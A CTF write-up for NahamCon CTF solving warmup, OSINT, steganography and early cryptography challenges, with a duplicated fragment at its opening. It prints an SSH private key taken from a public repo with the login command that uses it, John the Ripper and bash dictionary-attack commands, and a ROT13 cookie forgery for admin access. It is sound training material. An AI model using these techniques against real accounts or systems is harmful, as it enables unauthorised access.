```-----BEGIN OPENSSH PRIVATE KEY-----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-----END OPENSSH PRIVATE KEY-----```
and we can connect to the server, using the same command, and in the server we find our flag:

***# Steganography
## KstegThis must be a typo.... it was kust one letter away!
Download the file below.
[luke.jpg](assets//images//luke.jpg)
**flag{yeast_bit_steganography_oops_another_typo}**
**Solution:** With the challenge we get the following JPEG image:
This is my writeup for the challenges in NahamCon CTF, I mainly focused on cryptography, steganography and OSINT.***# Table of Contents
* [Warmup](#warmup) - [Read The Rules](#read-the-rules) - [CLIsay](#clisay) - [Metameme](#metameme) - [Mr.robot](#mr-robot) - [UGGC](#uggc) - [Easy Keesy](#easy-keesy) - [Peter Rabbit](#peter-rabbit) - [Pang](#pang)* [OSINT](#osint) - [Time Keeper](#time-keeper) - [New Years Resolution](#new-years-resolution) - [Finsta](#finsta) - [Tron](#tron)* [Steganography](#steganography) - [Ksteg](#ksteg) - [Doh](#doh) - [Beep Boop](#beep-boop) - [Snowflake](#snowflake) - [My Apologies](#my-apologies) - [Dead Swap](#dead-swap) - [Walkman](#walkman) - [Old School](#old-school)* [Cryptography](#cryptography) - [Docxor](#docxor) - [Homecooked](#homecooked) - [Twinning](#twinning) - [Ooo-la-la](#ooo-la-la) - [Unvreakable Vase](#unvreakable-vase) - [December](#december) - [Raspberry](#raspberry)* [Forensics](#forensics) - [Microsooft](#microsooft) - [Cow Pie](#cow-pie)* [Mobile](#mobile) - [Candroid](#candroid) - [Simple App](#simple-app) - [Ends Meet](#ends-meet)* [Miscellaneous](#miscellaneous) - [Vortex](#vortex) - [Fake file](#fake-file) - [Alkatraz](#alkatraz) - [Trapped](#trapped) - [Awkward](#awkward)* [Scripting](#scripting) - [Dina](#dina) - [Rotten](#rotten) - [Really powerful Gnomes](#really-powerful-gnomes)* [Web](#web) - [Agent 95](#agent-95) - [Localghost](#localghost) - [Phphonebook](#phphonebook)***# Warmup
## Read The RulesPlease follow the rules for this CTF!
Connect here:https://ctf.nahamcon.com/rules
**flag{we_hope_you_enjoy_the_game}**
**Solution:** The flag is commented close to the end of the source code for the rules pages, right after the elements for the prizes:

## CLIsaycowsay is hiding something from us!
Download the file below.
[clisay](assets//files/clisay)
**flag{Y0u_c4n_r3Ad_M1nd5}**
**Solution:** With the challenge we are given an ELF file (a type of Unix executable), by running it we get:

well that didn't give us much, we can check if there are printable strings in the file by using the strings command on it, doing that gives us the flag:

notice that you need to append the two parts of the flag together (the strings after and before the ascii art).
**Resources:*** strings man page: https://linux.die.net/man/1/strings* ELF file: https://en.wikipedia.org/wiki/Executable_and_Linkable_Format
## MetamemeHacker memes. So meta.
Download the file below.
[hackermeme.jpg](assets//images//hackermeme.jpg)
**flag{N0t_7h3_4cTuaL_Cr3At0r}**
**Solution:** With the challenge we get this image:

We can guess by the name of the challenge and its description that there is something in the metadata of the image, so we can use exiftool on it, exiftool allows you to see the metadata of an image, and by using it we get the flag:

**Resources:*** Exif: https://en.wikipedia.org/wiki/Exif* exiftool: https://linux.die.net/man/1/exiftool
## Mr. RobotElliot needs your help. You know what to do.
Connect here:\http://jh2i.com:50032
**flag{welcome_to_robots.txt}**
**Solution:** With the challenge we get a url to a website:

There doesn't seem to be much in the index page, but we can guess by the name of the challenge that there is something in the robots.txt file for the website, robots.txt is a file which helps search engines (crawlers in general) to index the site correctly, in most sites nowadays there is a robots.txt file, if we look at the file ( the link is http://jh2i.com:50032/robots.txt ) we get the flag:

**Resources:*** Introduction to robots.txt: https://support.google.com/webmasters/answer/6062608?hl=en
## UGGCBecome the admin!
Connect here:\http://jh2i.com:50018
**flag{H4cK_aLL_7H3_C0okI3s}**
**Solution:** With the challenge we get a url to a website and it seems that we can login to the it using the index page:

By the description we know that we need to login as admin, but if we try using admin as our username we get the following:

But we can login with any other username:

If we try to refresh the page or open it in another tab it seems that the login is saved, which means that the site is using cookies, because HTTP connection is stateless (doesn't save the state of the connection server-side) and because sometimes the server needs to know who is the user in a session it saves cookies on the computer of the user, cookies are data which is most of the time encrypted and sent with HTTP requests to helps the server recognize the user, we can see the cookies of the site by using the inspector tool in the browser:

we can see that the cookie for the site bares a strange similarity to the username I used, that is because the cookie is encrypted using ceaser cipher, a type of substitution cipher where each letter is replaced by the letter with a specific offset from it, in our case with the offset of 13, so a becomes n, b becomes o and so on, a ceaser cipher with offset of 13 is also called a ROT13 cipher, now that we know the cipher used on the cookie we can change our cookie to being that of the admin, we can use cyberchef to do that:

now we only need to change the value of the cookie to the ciphertext corresponding to admin (we can use the browser inspector tool for that) and we get the flag:

**Resources:*** HTTP cookie: https://en.wikipedia.org/wiki/HTTP_cookie* Ceaser cipher: https://en.wikipedia.org/wiki/Caesar_cipher* Cyberchef: https://gchq.github.io/CyberChef/
## Easy KeesyDang it, not again...
Download the file below.
[easy_keesy](assets//files//easy_keesy)
**flag{jtr_found_the_keys_to_kingdom}**
**Solution:** With the challenge we get a file with an unknown format, we can use the file command to see that the file is a KeePass database:

This type of files are databases used to keep passwords on the computer 'safely', there are many password managers to view this kind of files but I used KeeWeb for this challenge mostly because it is a web tool, if we try to open the file with it we can quickly notice that we don't have the password for doing that, furthermore there aren't any mentions of a password in the file or in the description of the challenge, so it seems we need to bruteforce for the password.\Passwords are commonly saved as hashes, hashes are data created using cryptographic hash functions which are one way functions (easy to find an hash for a password, hard to find a password for the hash) who are also able to return a value with a fixed length to any file with any size, a simple example for an hash function is the algorithm shown in the December challenge with the slight modification that only the last block of the cipher is returned, hashes are great because it is easy to validate a value using them as you can just as hash the value using the hash function and compare the hashes, but, it is hard to get the value from an hash.\In the case of a KeePass database file, the password for the database, which is called a master password, is saved as an hash in the file in order for a password manager to verify it, this is not a smart idea to save the password locally like that but it's good for us.\To find the password I used a dictionary attack, this type of attack uses a known database in order to find the right data, in the case of password cracking we use a database of passwords, preferably ordered by most frequently used to least frequently used, we will hash each password and compare it to the hash we have until we'll find a password with the same one, this does not guarantee that we found the correct password (an hash collision can occur) but most probably it will find the correct one, the dictionary I used is called rockyou.txt which lists common passwords. for executing the attack I used John the Ripper, a great tool for cracking hashes using a dictionary, I first converted the file to something john can use and then used john with rockyou.txt to crack the password by executing the following commands:
```bashkeepass2john easy_keesy > kpjohn --wordlist=/usr/share/wordlists/rockyou.txt -format:keepass kp```by doing that we get that the password for the file is monkeys, if we try using it in KeeWeb we are given access to the database and we get the flag:

**Resources:*** file man page: https://linux.die.net/man/1/file* KeePass: https://en.wikipedia.org/wiki/KeePass* KeeWeb: https://keeweb.info/* rockyou.txt: https://wiki.skullsecurity.org/Passwords* John the Ripper: https://tools.kali.org/password-attacks/john* cryptographic hash function (CHF): https://en.wikipedia.org/wiki/Cryptographic_hash_function
## Peter RabbitLittle Peter Rabbit had a fly upon his nose, and he flipped it and he flapped it and it flew away!
Download the file below.\[peter.png](assets//images//peter.png)
**Post CTF Writeup**
**flag{ohhhpietwastherabbit}**
**Solution:** With the challenge we are given the following PNG image:

this is actually an esoteric programming language called piet, named after the artist Piet Mondrian, we can use an interpreter to execute the script (I linked the one I used in the resources), by doing so we get the flag:

**Resources:*** Piet: https://www.dangermouse.net/esoteric/piet.html* Esoteric Programming Language: https://en.wikipedia.org/wiki/Esoteric_programming_language* Piet online interpreter: https://www.bertnase.de/npiet/npiet-execute.php
## PangThis file does not open!
Download the file below.
[pang](assets//files//pang)
**flag{wham_bam_thank_you_for_the_flag_maam}**
**Solution:** With the challenge we get a unknown file, we can use the file command to see that this is a PNG image, but it seems we can't open the image in an image viewer, so we can guess that the image is corrupted, we can verify that by using a tool called pngcheck:

The tool tells us that there is an CRC error in the IHDR chunk, the IHDR is the first chunk in a PNG image and the CRC value is a value stored for every chunk in the image to verify the authenticity of the data (I explained more about CRC and IHDR in my writeup for the challenges in RACTF 2020 listed in the resources).\We can fix the image by changing value of the CRC, I prefer to do it using an hex viewer so we can have a clear understanding of the data, the changes are marked in red:

and by saving the modified file and viewing it again we get the flag:

**Resources:*** pngcheck man page: https://man.cx/pngcheck(1)* PNG file format specification: http://www.libpng.org/pub/png/spec/1.2/PNG-Contents.html* RACTF 2020 writeup for stego challenges: https://github.com/W3rni0/RACTF_2020#steg--forensics* HxD: https://mh-nexus.de/en/hxd/
***# OSINT
## Time KeeperThere is some interesting stuff on this website. Or at least, I thought there was...
Connect here:\https://apporima.com/
**JCTF{the_wayback_machine}**
**Solution:** We are given a url of a site with the challenge, as the challenge suggests we need to look at older versions of the site, the current version is:

we can use a site called Wayback Machine (linked in resources) to view older versions of sites, it seems that there is only one older version of the site from the 18th of april, and there is a snapshot of the index page:

link to the snapshot:`https://web.archive.org/web/20200418214642/https://apporima.com/`
You can see that the first blog post from the older version can't be found in the current version, furthermore it suggests that the flag is in the web server of the site under /flag.txt, trying to view the file in the current version gives us 404 error, but if we try to view older version of it in the the wayback machine we get the flag:

**Resources:*** Wayback Machine: https://archive.org/web/
## New Years ResolutionThis year, I resolve to not use old and deprecated nameserver technologies!
Connect here: jh2i.com
**flag{next_year_i_wont_use_spf}**
**Solution:** We can infer from the name of the challenge and the description that it has something to do with nameservers, nameserver are servers which handle resolving human-readable identifiers to numberical identifiers, in the case of web server, nameserver handle providing responses to queries on domain names, usually converting urls to IP addresses but not always, we can view this responses using the dig command, in our case we want to view all the type of responses availiable (the more the merrier), we can do this by writing ANY after the command, the full command is:
`dig jh2i.com ANY`
and we have our flag in the output of the command:

**Resources:*** Name server: https://en.wikipedia.org/wiki/Name_server* DNS protocol: https://tools.ietf.org/html/rfc1034* dig man tool: https://linux.die.net/man/1/dig
## Finsta
This time we have a username. Can you track down `NahamConTron`?
**flag{i_feel_like_that_was_too_easy}**
**Solution:** In this challenge we need to track down a username, luckily there is a tool called Sherlock that does just that, it searches popular sites such as GitHub, Twitter, Instagram and etc. for an account with the given username, and returns a list to the profiles, we can run it using the following command:
`python3 sherlock NahamConTron`
and the commands returns the following list of accounts:
```https://www.github.com/NahamConTronhttps://www.instagram.com/NahamConTronhttps://www.liveleak.com/c/NahamConTronhttps://www.meetme.com/NahamConTronhttps://forum.redsun.tf/members/?username=NahamConTronhttps://www.twitter.com/NahamConTronTotal Websites Username Detected On : 6```
by looking at the instegram account we can find our flag at the accout description:

**Resources:*** Sherlock: https://github.com/sherlock-project/sherlock
## Tron
NahamConTron is up to more shenanigans. Find his server.
**flag{nahamcontron_is_on_the_grid}**
**Solution:** Taking a look back at the list Sherlock returned in the previous challenge we can see that there is an account in github with this username, let's take a look at it:

there are 2 repositories for the user:

the second one is not very helpful:

but the first one has some interesting files:

the first file to pop into view is the .bash_history file, it contains the command history of a user and can reveal sensitive information about the user activity, in our case it contains the following line:```bashssh -i config/id_rsa [email protected] -p 50033```so we now know the user has connected to a server using the SSH protocol (Secure Shell protocol) with an SSH private key, and we also know that the key is in a config folder .... interesting, maybe it is the same folder as the one in the repo?

yeah it is!, the private key is:
```-----BEGIN OPENSSH PRIVATE KEY-----b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcnNhAAAAAwEAAQAAAYEAxHTNmVG6NLapytFkSDvLytH6aiE5GJRgkCV3mdxr3vLv+jSVs/73WtCDuHLn56nTrQK4q5EL0hxPLN68ftJmIoUdSvv2xbd8Jq/mw69lnTmqbJSK0gc6MTghMm3m3FvOoc/Unap6y5CkeqtY844yHsgeXqjVgOaUDsUqMjFAP+SIoQ+3o3aZEweUT4WarHG9a487W1vxIXz7SZW6TsRPsROWGh3KTWE01zYkHMeO0vHcVBKXVOX+j6+VkydkXnwgc1k6BXUTh9MOHxAxMK1nV6uC6JQijmUdW9q9YpMF/1VJRVwmzfdZTMTdrGFa7jJl+TxTAiViiBSno+IAWdB0Bo5QEoWy+/zzBlpBE9IdBldpH7gj7aKV6ORsD2pJHhbenszS+jp8g8bg8xCwKmJm8xNRN5wbdCJXAga5M5ujdXJgihnWtVlodRaZS2ukE+6NWcPx6JdKUpFodLtwO8bBaPFvmjW9J7hW44TEjcfU2fNNZweL3h+/02TxqxHqRcP/AAAFgNfG1XLXxtVyAAAAB3NzaC1yc2EAAAGBAMR0zZlRujS2qcrRZEg7y8rR+mohORiUYJAld5nca97y7/o0lbP+91rQg7hy5+ep060CuKuRC9IcTyzevH7SZiKFHUr79sW3fCav5sOvZZ05qmyUitIHOjE4ITJt5txbzqHP1J2qesuQpHqrWPOOMh7IHl6o1YDmlA7FKjIxQD/kiKEPt6N2mRMHlE+FmqxxvWuPO1tb8SF8+0mVuk7ET7ETlhodyk1hNNc2JBzHjtLx3FQSl1Tl/o+vlZMnZF58IHNZOgV1E4fTDh8QMTCtZ1erguiUIo5lHVvavWKTBf9VSUVcJs33WUzE3axhWu4yZfk8UwIlYogUp6PiAFnQdAaOUBKFsvv88wZaQRPSHQZXaR+4I+2ilejkbA9qSR4W3p7M0vo6fIPG4PMQsCpiZvMTUTecG3QiVwIGuTObo3VyYIoZ1rVZaHUWmUtrpBPujVnD8eiXSlKRaHS7cDvGwWjxb5o1vSe4VuOExI3H1NnzTWcHi94fv9Nk8asR6kXD/wAAAAMBAAEAAAGANjG+keAAzQ/i0QdocaDFPEMmoGZf2M79wGYFk1VCELPVzaD59ziLxeqlm5lfLgIkWaLZjMKrjx+uG8OqHhYuhLFR/mB5l9thDU8TCsJ09qV0xRVJIl1KCU/hoIa+2+UboHmzvnbL/yH8rbZdCHseim1MK3LJyxBQoa50UHpTrgx+QGgUkaxi1+QMXs+Ndqq9xVEy36YCY+mVbJw4VAhFr6SmkLfNGgGJ0SCnX6URWlHMJQkn5Ay6Z6rZSUnhn0sAMNhgBzFGhY3VhpeP5jPYBIbtJUgZ51vDlCQoCBYqXQXOCuLQMBEfy1uKW+aH0e0Gh07NZyy5AyxHWEtq/zWUJpDrXsmdqbyOW/WX/lAusGkSNj1TPGRcqUl14CPJugXgMWWuUuQoRChtKFObCCl7CpjdUdvbKyWDy+Uie/xGZ+dOrU/u4WrwZkkqGKvA6gSAd6v/RxAdVhaL0xjnPXCgM8e4p9B7EuW3Jy9d15eaGtNp9fpY+SpH4KbHoRom9tXxAAAAwC2p2qsvXEbiriXaX0WdGa6OYcbr9z5DnG6Kkpwf3K0fb4sm3qvcCrt7owHwiSB1Uy1hnghLUmUlEgMvVzO0gi/YFCatryIeT9oyQP4wUOLLSSUc4KYg9KuX5crS1Qfo2crAPhkm1n+lLdiqjAYUB8kL+vU9EuHt0mUA6yrWaVAl4zNP3DOlpB54/v/0yKBEPyHBalU/jv2++NlTRaFsmU7PV8GD0YuvuHJAVfpnBb8/u4ugpBXciQOS/s734h087QAAAMEA6k6WMSNAmM6SAI2X5HqwHa19V2AvUUIS0pKbx8Gx3htKq4kHi4Q+tYYAdPFInFO5yauD3/Iv95PakOpiBwTXb1KK7pzgayc/1ZUN/gHbOgY8WghRY4mnxUg1jQWprlv+Zpk/Il6BdW5db/PmcdQ47yf9IxBAzcBSCECB1KKFXGUuM3hLowyY77IxQZkZo3VHkkoKhbewQVA6iZacfBlXmEPo9yBNznPG2GKsjrIILz2ax44dJNeB2AJOvI8i+3vXAAAAwQDWpRmP9vLaVrm1oA8ZQPjITUQjO3duRux2K16lOPlYzW2mCGCKCd4/dmdpowYCG7ly9oLIZR+QKL8TaNo5zw/H6jHdj/nP//AoEAIFmQS+4fBN5i0cfWxscqo7LDJg0zbGtdNp8SXUQ/aGFuRuG85SBw4XRtZm4SKe/rlJuOVl/L+iDZiW4iU285oReJLTSn62415qOytcbp7LJVxGe7PPWQ4OcYiefDmnftsjEuMFAE9pcwTI9CxTSB/z4XAJNBkAAAAKam9obkB4cHMxNQE=-----END OPENSSH PRIVATE KEY-----```
and we can connect to the server, using the same command, and in the server we find our flag:

***# Steganography
## KstegThis must be a typo.... it was kust one letter away!
Download the file below.
[luke.jpg](assets//images//luke.jpg)
**flag{yeast_bit_steganography_oops_another_typo}**
**Solution:** With the challenge we get the following JPEG image:
We can infer by the challenge name and the challenge description that we need to use Jsteg (link in the resources), this is a type of tool for hiding data in the least significant bit (LSB) of the bytes in the image, this image is actually an image of the creator of the tool (whose name is luke), I only succeeded in using the tool by running the main.go script that's in jsteg/cmd/jsteg using the following command:

**Resources:*** Jsteg: https://github.com/lukechampine/jsteg
## DohDoh! Stupid steganography...
**Note, this flag is not in the usual format.**
Download the file below.
[doh.jpg](assets//images//doh.jpg)
**JCTF{an_annoyed_grunt}**
**Solution:** With the challenge we get the following JPEG image:
because this is a stego challenge one of the first thing I do is to check if there are files embedded in the image using binwalk and steghide, luckily steghide comes to use and finds a text file in the image which actually contains the flag:

**Resources:*** Steghide: http://steghide.sourceforge.net/* binwalk man page: https://manpages.debian.org/stretch/binwalk/binwalk.1.en.html
## Beep BoopThat must be a really long phone number... right?
Download the file below.
[flag.wav](assets//files//flag.wav)
**flag{do_you_speak_the_beep_boop}**
**Solution:** Now we are given for a change a WAV file (Wave audio file), in it we can hear key presses of a phone, this is actually DTMF (dual tone multi frequency) which were used to signal to the phone company that a specific key was pressed and they have quite a lot of history with respect to hacking, we can actually decipher this tones using a tool called multimon-ng or using the web tool listed below, this will give us the following code:
```46327402297754110981468069185383422945309689772058551073955248013949155635325
```we can execute the following command to extract the number:
`multimon-ng -t wav -a DTMF flag.wav | grep -o "[0-9]+" | tr -d "\n"`
I tried a lot of ways to get the flag from this number and eventually figured out that you need to convert the numbers from decimal format to hex and then from hex to ascii, or alternatively use long_to_bytes from the pycryptodome module, by doing so we get the flag:

**Resources:*** DTMF: https://en.wikipedia.org/wiki/Dual-tone_multi-frequency_signaling* multimon-ng: https://tools.kali.org/wireless-attacks/multimon-ng* Web DTMF decoder: http://dialabc.com/sound/detect/index.html* long_to_bytes: https://pycryptodome.readthedocs.io/en/latest/src/util/util.html#Crypto.Util.number.long_to_bytes
## SnowflakeFrosty the Snowman is just made up of a lot of snowflakes. Which is the right one?
Note, this flag is not in the usual format.
Download the file below.\[frostythesnowman.txt](assets//files//frostythesnowman.txt)
**JCTF{gemmy_spinning_snowflake}**
**Solution:** We are given a text file with the challenge, if we look at the file we can't see anything weird:```Frosty the snowman was a jolly happy soulWith a corncob pipe and a button noseAnd two eyes made out of coalFrosty the snowman is a fairy tale, they sayHe was made of snow but the children knowHow he came to life one dayThere must have been some magic inThat old silk hat they foundFor when they placed it on his headHe began to dance aroundOh, Frosty the snowman
```
but if we open the file in Notepad++ and turn on the option the show special symbols we can now see that something is off with the file:

these are tabs and spaces, and this type of steganography is actually SNOW (Steganographic Nature Of Whitespace), it is a type of whitespace steganography which uses Huffman encoding to compress a message and hide it in the whitespaces, we can use stegsnow tools to reveal the message but it seems that it doesn't work:

After a bit of trial and error I discovered that it is password protected, so I wrote a simple bash script which reads the passwords from rockyou.txt line by line and try to decrypt the data, this is a dictionary attack, and a simple one at that (I explained more about this type of attacks in the writeup for Easy Keesy):
```bashfile=rockyou.txtwhile read -r linedo printf "\n$line " stegsnow -C -Q -p "$line" frostythesnowman.txtdone < $file```
by using this simple bruteforce script we get that the password is ilovejohn (don't we all) and we get the flag (I redirected the script output to a file and then grepped for braces pattern):

**Resources:*** SNOW: http://www.darkside.com.au/snow/* stegsnow man page: http://manpages.ubuntu.com/manpages/bionic/man1/stegsnow.1.html
## My ApologiesNothing witty to say here... just that I am sorry.
Note, this flag is not in the usual format.
Download the file below.\[apologies.txt](assets//files//apologies.txt)
**flag_i_am_so_sorry_steg_sucks**
**Solution:** We again get a txt file with the challenge, now we can easily notice that something off with the message:
```Turns out the steganographⅰc technique we were
using dⅰdn't really make
much sense... but we kept it anyway. Oh well!```This is actually an Homoglyphs Steganography, a type of steganography which uses unicode encoding to hide a message, we can use the link in the resources to reveal the flag:

**Resources:** * Twitter Secret Messages: http://holloway.co.nz/steg/
## Dead SwapThere is a flag in my swap!
Download the file below.\[deadswap](assets//files//deadswap)
**Post CTF Writeup**
**flag{what_are_you_doing_in_my_swap}**
**Solution:** With the challenge we are given a file from an unknown type, with can infer from the challenge title and description that this is a swap file, without getting into details, swap files are files saved in the hard drives to be used as an extension to the memory, when a computer needs to save some data on the memory for quick access and doesnt have a place for it the computer moves a chunk of the data stored on the memory to the hard drive (usually the least used chunk) and overwrites this chunk in the memory with the data, this is actually really not important for this challenge, by using xxd on the file it seems that we only have \xff bytes:

but by grepping for everything but \xff bytes we can see thet there are \xfe bytes too:

during the CTF I tried using binary by mapping 1 and 0 to f and e but the solution is actually to map 1 and 0 to fe and ff, this will give us a binary string, encoding the string to ascii we get the flag in reverse, so I wrote a one-liner to do all that (and it's amazing):
`xxd deadswap | grep -v "ffff ffff ffff ffff ffff ffff ffff ffff" | cut -d " " -f 2-10 | sed "s/ff/0/g" | sed "s/fe/1/g" | tr -d " \n" | python3 -c "import binascii; print(binascii.unhexlify('%x' % int(input(),2)));" | rev`
the one-liner prints the hexdump of the file, greps for lines which contains interesting data, cut only the columns with the hex data, replaces ff and fe with 0 and 1 (using sed), removes new-lines, convert the data from binary to ascii using python and reverses the string, and in action:

**Resources:*** Swap file: https://www.computerhope.com/jargon/s/swapfile.htm
## WalkmanDo you hear the flag? Maybe if you walk through it one step at a time.
Download the file below.\[wazaa.wav](assets//files//wazaa.wav)
**Post CTF Writeup**
**flag{do_that_bit_again}**
**Solution:** We are given a WAV audio file with the challenge, I personally hate steganography that is related to audio, if it is not spectogram and wavsteg can't find something I just quit...but I'm a completionist, so I'll cover that as well, we need to use a tool called wav-steg-py which is listed in the resources using this command to extract the flag:
`python3 wav-steg.py -r -s wazaaa.wav -o a -n 1 -b 1000`
in action:

this tool uses the least significant bit to hide data and extract hidden data (which wavsteg also do so i'm not sure why it didn't work with it), it's quite common to hide data in the LSB of the file so this type of tools are really handy.
**Resources:*** wav-steg-py: https://github.com/pavanchhatpar/wav-steg-py
## Old SchoolDid Dade Murphy do this?
Note, this flag is not in the usual format
Download the file below.\[hackers.bmp](assets//images//hackers.bmp)
**Post CTF Writeup**
**JCTF{at_least_the_movie_is_older_than_this_software}**
**Solution:** With the challenge we are given a bitmap (bmp) file:

bmp format is a quite old file format and rarely used today as its compression algorithm is really not good and rarely supported so it's not very efficient in space to save images as bmp files, especially if you consider the image quality nowadays, the flag is again hidden in the least significant bits of the image and again I tried checking that during the CTF and got nothing, a smarter approach is to use zsteg, which checks all the available channels and even checks the most significant bit for hidden data, we can get the flag using the following command:
`zsteg -a hackers.bmp`
and in action:

***# Cryptography
## DocxorMy friend gave me a copy of his homework the other day... I think he encrypted it or something?? My computer won't open it, but he said the password is only four characters long...
Download the file below.\[homework](assets//files//homework)
**flag{xor_is_not_for_security}**
**Solution:** We get an unknown file with the challenge, obviously from the challenge description and challenge name we know that the file is xored and that the key is of length 4, if we look at the hex dump of the file we can notice this reoccurring pattern of bytes `\x5a\x41\x99\xbb` :

furthermore if we analyze the frequency of the bytes in the file we get the following graph where the peaks are in \x5a, \x41, \x99 and \xbb:

but if we look at a regular PNG file or Zip file we get the following bytes frequency:

we can notice that regularly the \x00 byte is the most frequent, so if the key is xorred with the data all of the \x00 bytes will be mapped to the bytes of the key.
so we can infer that key is `\x5a\x41\x99\xbb`, plugging the file into cyberchef in xorring the data with the key gives us the following zip file:
[xorred_homework](assets//files//xorred_homework)
this is actually not a zip file but a docx file by the folders in it (there are a lot of file types which are actually zip) if we open the file using Microsoft word or Libreoffice we get the flag:

**Resources:*** Xor: https://en.wikipedia.org/wiki/Exclusive_or* Frequency analysis: https://en.wikipedia.org/wiki/Frequency_analysis* An example to some of the file types which are actually zip: https://www.quora.com/Which-file-types-are-really-ZIP-or-other-compressed-packages
## HomecookedI cannot get this to decrypt!
Download the file below.\[decrypt.py](assets//files//decrypt.py)
**flag{pR1m3s_4re_co0ler_Wh3n_pal1nDr0miC}**
**Solution:** Now we get with the challenge a python script:
```python 3import base64num = 0count = 0cipher_b64 = b"MTAwLDExMSwxMDAsOTYsMTEyLDIxLDIwOSwxNjYsMjE2LDE0MCwzMzAsMzE4LDMyMSw3MDIyMSw3MDQxNCw3MDU0NCw3MTQxNCw3MTgxMCw3MjIxMSw3MjgyNyw3MzAwMCw3MzMxOSw3MzcyMiw3NDA4OCw3NDY0Myw3NTU0MiwxMDAyOTAzLDEwMDgwOTQsMTAyMjA4OSwxMDI4MTA0LDEwMzUzMzcsMTA0MzQ0OCwxMDU1NTg3LDEwNjI1NDEsMTA2NTcxNSwxMDc0NzQ5LDEwODI4NDQsMTA4NTY5NiwxMDkyOTY2LDEwOTQwMDA="
def a(num): if (num > 1): for i in range(2,num): if (num % i) == 0: return False break return True else: return False
def b(num): my_str = str(num) rev_str = reversed(my_str) if list(my_str) == list(rev_str): return True else: return False
cipher = base64.b64decode(cipher_b64).decode().split(",")
while(count < len(cipher)): if (a(num)): if (b(num)): print(chr(int(cipher[count]) ^ num), end='', flush=True) count += 1 if (count == 13): num = 50000 if (count == 26): num = 500000 else: pass num+=1
print()```
this script is used for decrypting the cipher but it doesn't seem to work well:

